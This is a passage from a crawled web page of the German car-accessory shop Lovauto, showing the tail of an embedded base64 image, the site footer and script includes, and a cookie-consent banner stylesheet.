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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://consent.cookiefirst.com/sites/lovauto.de-74db4761-d5c2-4a6c-9342-8bbba71c5573/styles.css?v=07dad4c3-915a-4f11-8a09-ed96e9229ee9
body_size: 61
content:
.cookiefirst-root {--banner-font-family: inherit !important;--banner-width: 100% !important;--banner-bg-color: rgba(255,255,255,1) !important;--banner-shadow: 0.1 !important;--banner-text-color: rgba(0,0,0,1) !important;--banner-outline-color: rgba(0, 0, 0, 1) !important;--banner-accent-color: rgba(208, 2, 27, 1) !important;--banner-text-on-accent-bg: rgba(255,255,255,1) !important;--banner-border-radius:0 !important;--banner-backdrop-color: rgba(0,0,0,0.1) !important;--banner-widget-border-radius: 0 !important;--banner-btn-primary-text:rgba(255,255,255,1) !important;--banner-btn-primary-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-primary-border-radius:4px !important;--banner-btn-primary-hover-text:rgba(255, 255, 255, 1) !important;--banner-btn-primary-hover-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-radius:4px !important;--banner-btn-secondary-text:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-border-radius:4px !important;--banner-btn-secondary-hover-text:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-hover-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-hover-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-hover-border-radius:4px !important;--banner-btn-floating-bg:rgba(0,71,178,1) !important;--banner-btn-floating-border:rgba(0,71,178,1) !important;--banner-btn-floating-icon:rgba(255,255,255,1) !important;--banner-btn-floating-hover-bg:rgba(255,255,255,1) !important;--banner-btn-floating-hover-border:rgba(0,71,178,1) !important;--banner-btn-floating-hover-icon:rgba(0,71,178,1) !important;}